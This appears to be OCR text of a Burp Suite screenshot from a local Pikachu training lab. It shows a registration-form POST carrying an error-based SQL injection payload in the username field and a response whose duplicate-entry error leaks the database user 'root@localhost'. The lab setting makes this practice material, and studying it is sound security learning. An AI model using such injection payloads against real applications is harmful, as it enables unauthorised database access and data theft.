 Send
Cancel
<
>
Request
Pretty Raw Hex \n
1 POST /pikachu-master/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_iu/sqli_reg.php
8 Cookie: PHPSESSID=p3f42ck068m1hiqpuj9d40ia04
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 314
14
15 username=x' or(select 1 from(select count(*),concat((select (select (select
concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) or
'&password=painter&sex=%E7%94%B7&phonenum=13878787788&email=hubei&add=%E6%AD%A6%E6%B1%89&subm
it=submit
Response
Pretty Raw Hex Render \n
837 SSRF(file_get_content)
838 </a>
839 <b class="arrow">
</b>
840 </li>
841
842 </ul>
843 </li>
844
845
846
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog">
</i>
851 <span class="menu-text">
852 □□□□
853 </span>
854 <b class="arrow fa fa-angle-down">
</b>
855 </a>
856 <b class="arrow">
</b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../../pkxss/index.php">
861 <i class="menu-icon fa fa-caret-right">
</i>
862 XSS□□
863 </a>
864 <b class="arrow">
</b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul>
<!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-
</i>
877 </div>
878 </div>
879
880 Duplicate entry '~root@localhost~1' for key 'group_key'